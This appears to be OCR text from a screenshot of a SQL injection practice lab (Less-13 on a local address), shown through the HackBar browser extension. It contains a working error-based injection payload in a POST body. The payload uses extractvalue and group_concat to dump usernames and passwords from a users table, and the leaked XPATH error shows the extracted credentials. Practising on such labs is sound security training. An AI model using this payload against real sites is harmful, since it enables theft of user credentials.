 XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,'
LOGIN ATTEMPT
FAILED
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-13/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=123') and extractvalue(0x7e, concat(0x7e, (select
substring((group_concat(username,":",password)),1,30) from
users)))#&Submit=Submit&uname=admin
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://192.168.231.129:9001